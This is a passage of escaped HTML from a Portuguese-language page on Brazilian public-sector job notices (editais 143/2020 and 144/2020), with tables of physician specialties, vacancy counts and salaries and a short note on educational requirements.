212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 9.173,25\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Anatomopatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cardiologista\u0026nbsp;(Ecocardiografia)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cabeça e Pescoço\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardiovascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Geral\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Plástico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Vascular\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Torácico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Emergencista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Gastroenterologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hematologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E23\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Nefrologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Oncologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E14\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Otorrinolaringologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E19\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pneumologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Radiologista e Diagnóstico por Imagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Infectologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Cirurgião Cardíaco Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Hemodinamicista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 8.823,53\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 244.8px;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 245.6px;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 143\/2020: 5 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EEdital nº 144\/2020: 14 vagas\u003C\/h2\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E4\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.050,00 + parcela de R$ 536,63\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Pediatra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.895,50 + parcela de R$ 516,15\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara concorrer às vagas de Assistente Administrativo, é necessário possuir o ensino médio completo.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs demais são para profissionais de nível técnico ou superior. Para alguns dos cargos em disputa, além do requisito de escolaridade, poderá ser exigida experiência profissional mínima ou cursos especializados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira em cada um dos editais os requisitos mínimos para concorrer às vagas.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003ELotação das vagas\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs vagas referentes aos editais nº 